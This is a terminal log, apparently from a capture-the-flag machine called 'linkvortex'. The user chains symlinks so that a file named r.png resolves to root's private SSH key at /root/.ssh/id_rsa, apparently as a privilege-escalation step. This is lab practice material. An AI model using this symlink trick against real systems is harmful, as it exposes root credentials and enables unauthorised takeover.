 bob@linkvortex:~$ ln -s /root/.ssh/id_rsa r.txt
bob@linkvortex:~$ ls
r.txt  user.txt
bob@linkvortex:~$ ln -s /home/bob/r.txt r.png
bob@linkvortex:~$ ls
r.png  r.txt  user.txt
bob@linkvortex:~$ ls -la
total 28
drwxr-x--- 3 bob  bob  4096 Mar  4 02:28 .
drwxr-xr-x 3 root root 4096 Nov 30 10:07 ..
lrwxrwxrwx 1 root root    9 Apr  1  2024 .bash_history -> /dev/null
-rw-r--r-- 1 bob  bob   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 bob  bob  3771 Jan  6  2022 .bashrc
drwx------ 2 bob  bob  4096 Nov  1 08:40 .cache
-rw-r--r-- 1 bob  bob   807 Jan  6  2022 .profile
lrwxrwxrwx 1 bob  bob    15 Mar  4 02:28 r.png -> /home/bob/r.txt
lrwxrwxrwx 1 bob  bob    17 Mar  4 02:28 r.txt -> /root/.ssh/id_rsa
-rw-r----- 1 root bob    33 Mar  3 03:39 user.txt